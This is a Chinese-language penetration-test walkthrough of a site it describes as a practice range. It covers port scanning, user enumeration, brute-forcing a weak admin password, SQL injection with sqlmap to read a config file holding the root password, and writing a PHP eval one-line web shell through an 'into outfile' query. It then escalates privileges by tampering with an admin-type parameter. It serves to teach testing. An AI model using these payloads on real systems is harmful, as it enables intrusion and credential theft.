聲明:本片文章測試網站為測試靶場

?

信息收集階段:

首先使用了一些常見的掃描工具:nmap? 御劍

使用nmap掃描端口 發現網站開放了 135 139 445 3306 等端口

這里可以看到網站開放了一些危害較高端口:135 225等

使用御劍掃描到一些敏感信息:phpinfo頁面? 后臺登錄地址

?





可以從info頁面直接看到網站的配置信息:網站絕對路徑



當訪問IP+80端口發現有探針,可從中看出網站的中間件等信息

(這里的phpmyadmin管理無法打開)

?

測試階段:

信息收集完成后開始進一步測試

針對網站進行手工測試



在用戶登錄處發現,該網站沒有對登錄進行嚴格限制,而且可以通過返回錯誤信息發現網站存在哪些用戶

根據返回信息可以發現網站有admin用戶,嘗試使用暴力破解

使用工具:BurpSuite



對用戶名為admin的用戶進行暴力破解 密碼為弱口令 ,可以登錄用戶

繼續測試發現網站存在SQL注入

嘗試使用工具進行注入檢測

使用工具:sqlmap



經過注入發現網站后臺的用戶名及密碼 ,phpmyadmin的用戶及密碼

密碼為密文,嘗試解密發現只有data 和kefu用戶可以解開



在注入時發現我們的權限可以進行讀文件但是不可寫,嘗試通過讀取配置文件獲取root密碼

讀取文件需要網站絕對路勁,這是我們可以訪問之前的info頁面,獲取絕對路徑



嘗試使用sqlmap進行讀取文件 ,成功讀取到root密碼 (但是沒有發現phpmyadmin的頁面)

sqlmap -u "注入點的URL" --file-read =“網站絕對路徑/讀取的文件“

?

在前端無法和會員登錄后無法找到漏洞,嘗試登陸后臺繼續測試

在使用data用戶登錄后發現為普通權限

在后臺對每項功能進行測試發現有一個執行sql語句的模塊

嘗試使用sql語句進行寫入一句話,發現寫入成功

select "<?php eval($_POST[apple]);?>" into outfile "網站絕對路徑/1.php" //1.php 為寫入一句話木馬的文件名?



在發現自己權限普通權限,嘗試通過抓包獲取包信息,發現存在越權漏洞(垂直)

使用工具:burp

通過burp抓取添加管理員的包,修改fr_admin_type=manage? 發現成功添加超級管理員

?

?

使用菜刀(蟻劍)連接寫入的一句話

?

?

下篇

【提權過程】嘉緣網站--代理,提權 https://www.cnblogs.com/G-Shadow/p/10965035.html

(2))

不可能的出棧順序)

)

![彈窗php整人_[整人小程序] 超級信息框(無限彈窗++)](http://pic.xiahunao.cn/彈窗php整人_[整人小程序] 超級信息框(無限彈窗++))

)